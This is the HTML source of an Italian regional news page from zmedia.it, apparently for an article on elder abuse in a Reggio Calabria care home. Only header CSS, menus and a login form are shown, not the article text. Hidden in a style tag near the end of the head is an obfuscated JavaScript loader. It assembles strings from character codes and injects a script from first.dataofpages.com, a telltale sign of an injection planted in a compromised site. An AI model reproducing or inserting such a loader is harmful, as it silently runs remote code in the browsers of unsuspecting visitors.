.td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/",
                    "name": "Maltrattamenti in casa di riposo a Reggio: morto anziano &#8211; 5 arresti"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-69516 single-format-standard wp-theme-Newspaper td-standard-pack maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sabato, 31 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22577";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5645";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/neonato-cullo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno\/\"  rel=\"bookmark\" title=\"Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno\">Sfida il tumore, sospende la terapia e diventa madre: la rinascita...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpito-al-volto-con-un-bicchiere-e-preso-a-calci-scattano-due-dacur\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpito al volto con un bicchiere e preso a calci: scattano due DACUR\" ><img class=\"entry-thumb\" 